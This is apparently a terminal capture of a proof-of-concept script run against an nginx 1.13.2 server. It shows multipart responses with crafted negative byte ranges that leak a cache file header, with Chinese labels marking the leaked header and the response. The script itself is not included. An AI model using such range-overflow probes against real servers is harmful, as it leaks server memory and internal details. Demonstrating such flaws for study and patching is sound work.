 # root @ z in /tmp [19:37:01]
$ python3 poc.py http:// :8080/
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
'ÁkY b`RY ĎžkY rŤ\ me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 16 Jul 2017 19:30:23 GMT
Content-Type: text/html; charset=utf-8
HTTP返回头
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612
@Geekby